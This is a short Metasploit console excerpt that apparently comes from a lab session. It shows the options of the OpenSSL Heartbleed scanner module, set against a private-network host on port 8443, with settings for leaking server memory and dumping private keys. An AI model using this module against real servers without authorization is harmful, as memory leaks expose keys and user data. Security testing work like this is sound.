 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 192.168.5.143 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
SCAN Check hosts for vulnerability